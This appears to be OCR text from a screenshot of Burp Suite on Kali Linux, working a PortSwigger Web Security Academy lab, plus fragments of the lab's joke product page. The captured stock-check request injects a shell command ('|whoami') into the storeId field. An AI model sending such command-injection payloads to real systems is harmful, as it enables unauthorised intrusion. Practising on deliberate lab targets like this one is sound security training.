 https://0ac1000d04
Linux Kali Tools Kali Docs Kali Forums Kali Ne
Description:
It can be incredibly hard for flamb
you're stuck with an ugly neck bra
Our reasonably priced Vintage Ne
and the talk as well as envy, of all
Make an entrance that will stop pe
number as you regain that youthfu
Lightweight, but secure despite its
and you'll receive a free nose scra
London
43 units
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions
1 × +
Send Cancel < > Target: https://0ac1000d0416db07c19767c5000c
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0ac1000d0416db07c19767c5000c0037.web-security-academy.net
3 Cookie: session=nUdFSB2C937gQeuChcVX0hRurMY5IuiZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac1000d0416db07c19767c5000c0037.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0ac1000d0416db07c19767c5000c0037.web-security-academy.net
11 Content-Length: 21
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 productId=3&storeId=|whoami
Search...
0
Ready